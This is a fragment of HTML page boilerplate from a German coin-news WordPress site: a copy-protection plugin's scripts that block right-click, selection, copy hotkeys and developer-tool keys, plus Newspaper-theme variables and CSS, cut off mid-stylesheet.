	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
